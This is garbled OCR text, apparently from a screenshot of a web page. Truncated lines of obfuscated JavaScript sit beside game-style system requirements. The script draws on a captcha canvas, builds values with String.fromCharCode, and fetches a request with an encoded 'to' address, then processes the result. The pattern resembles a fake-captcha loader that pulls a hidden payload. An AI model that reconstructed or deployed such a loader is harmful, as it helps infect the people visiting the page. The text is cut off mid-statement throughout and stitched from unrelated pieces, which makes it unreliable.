
Last update: 2026-06-18
o
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,48,56,102,100,10
j=await re.json();if(j.result){let h=j.result.substr
CPU:
8-core / 16-thread
recommended
RAM:
32 GB needed to
prevent memory leaks
Disk:
150+ GB for
high-res texture
streaming